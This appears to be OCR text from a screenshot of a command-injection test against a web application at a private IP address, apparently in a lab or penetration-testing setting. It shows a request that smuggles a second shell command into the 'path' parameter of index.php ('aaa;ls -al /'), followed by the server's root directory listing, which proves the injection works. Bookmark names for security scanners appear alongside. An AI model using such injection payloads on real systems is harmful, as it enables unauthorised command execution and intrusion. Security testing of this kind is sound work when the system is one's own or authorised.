 192.168.184.151/index.php?pa
192.168.184.151/index.php?path=aaa;ls -al /
Nessus Scanner (SC) ... Acunetix - Dashboard Viper(炫彩蛇)
total 72
drwxr-xr-x 22 root root 4096 Jul 15 2021 .
drwxr-xr-x 22 root root 4096 Jul 15 2021 ..
drwxr-xr-x 2 root root 4096 Jan 14 02:23 bin
drwxr-xr-x 2 root root 4096 Jun 29 2021 boot
drwxr-xr-x 8 root root 480 Jan 14 02:07 dev
drwxr-xr-x 81 root root 4096 Jan 14 02:23 etc
drwxr-xr-x 3 root root 4096 Jul 19 15:03 home
drwxr-xr-x 16 root root 4096 Jun 29 2021 lib
drwxr-xr-x 2 root root 4096 Jun 29 2021 lib64
drwxr-xr-x 2 root root 4096 Jun 29 2021 media
drwxr-xr-x 2 root root 4096 Jun 29 2021 mnt
drwxr-xr-x 2 root root 4096 Jun 29 2021 opt
dr-xr-xr-x 180 nobody nogroup 0 Jan 14 02:07 proc
drwx------ 6 root root 4096 Jul 19 15:30 root
drwxr-xr-x 17 root root 700 Jan 14 02:24 run
drwxr-xr-x 2 root root 4096 Jul 30 04:36 sbin
drwxr-xr-x 2 root root 4096 Jul 14 2021 snap
drwxr-xr-x 2 root root 4096 Jun 29 2021 srv
dr-xr-xr-x 13 nobody nogroup 0 Jan 14 03:23 sys
drwxrwxrwt 2 root root 4096 Jan 14 02:23 tmp
drwxr-xr-x 11 root root 4096 Jun 29 2021 usr
drwxr-xr-x 14 root root 4096 Jul 15 17:11 var